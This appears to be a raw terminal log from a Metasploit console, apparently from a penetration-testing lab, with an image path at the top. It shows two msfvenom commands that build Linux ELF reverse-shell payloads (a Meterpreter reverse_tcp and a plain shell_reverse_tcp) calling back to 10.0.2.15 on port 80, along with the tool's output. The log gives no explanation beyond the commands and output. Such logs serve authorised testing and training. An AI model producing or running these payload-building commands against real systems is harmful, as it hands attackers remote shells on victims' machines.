 msf6 > msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f elf > reverse.elf
[*] exec: msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=10.0.2.15 LPORT=80 -f elf > reverse.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Final size of elf file: 207 bytes
msf6 > msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f elf > shell.elf
[*] exec: msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.0.2.15 LPORT=80 -f elf > shell.elf
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
msf6 >